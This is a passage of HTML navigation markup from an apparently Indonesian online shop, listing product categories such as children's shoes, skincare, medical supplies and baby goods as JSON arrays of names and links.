                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://gramotei.org/fashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://gramotei.org/beli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://gramotei.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://gramotei.org/koper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://gramotei.org/beli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://gramotei.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://gramotei.org/beli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://gramotei.org/beli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://gramotei.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://gramotei.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://gramotei.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://gramotei.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://gramotei.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://gramotei.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://gramotei.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://gramotei.org/beli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://gramotei.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://gramotei.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://gramotei.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://gramotei.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://gramotei.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://gramotei.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://gramotei.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://gramotei.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://gramotei.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://gramotei.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://gramotei.org/beli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://gramotei.org/beli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://gramotei.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://gramotei.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://gramotei.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://gramotei.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://gramotei.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://gramotei.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://gramotei.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://gramotei.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://gramotei.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://gramotei.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://gramotei.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://gramotei.org/beli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://gramotei.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://gramotei.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://gramotei.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://gramotei.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://gramotei.org/shop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://gramotei.org/beli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://gramotei.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://gramotei.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://gramotei.org/beli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://gramotei.org/beli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://gramotei.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://gramotei.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://gramotei.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://gramotei.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://gramotei.org/beli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://gramotei.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://gramotei.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://gramotei.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://gramotei.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://gramotei.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://gramotei.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://gramotei.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://gramotei.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://gramotei.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://gramotei.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://gramotei.org/beli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://gramotei.org/beli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://gramotei.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://gramotei.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://gramotei.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://gramotei.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://gramotei.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://gramotei.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://gramotei.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://gramotei.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://gramotei.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://gramotei.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://gramotei.org/beli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://gramotei.org/jual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://gramotei.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://gramotei.org/beli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://gramotei.org/beli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://gramotei.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://gramotei.org/beli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://gramotei.org/kesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://gramotei.org/kesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://gramotei.org/jual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://gramotei.org/beli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://gramotei.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://gramotei.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://gramotei.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://gramotei.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://gramotei.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://gramotei.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://gramotei.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://gramotei.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://gramotei.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://gramotei.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://gramotei.org/beli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://gramotei.org/beli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://gramotei.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://gramotei.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://gramotei.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://gramotei.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://gramotei.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://gramotei.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://gramotei.org/beli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://gramotei.org/jual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://gramotei.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://gramotei.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://gramotei.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://gramotei.org/beli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://gramotei.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://gramotei.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://gramotei.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://gramotei.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://gramotei.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://gramotei.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/jual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://gramotei.org/beli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://gramotei.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://gramotei.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://gramotei.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://gramotei.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://gramotei.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://gramotei.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://gramotei.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://gramotei.org/beli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://gramotei.org/jual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://gramotei.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://gramotei.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://gramotei.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://gramotei.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://gramotei.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://gramotei.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://gramotei.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://gramotei.org/beli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://gramotei.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://gramotei.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://gramotei.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://gramotei.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://gramotei.org/beli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
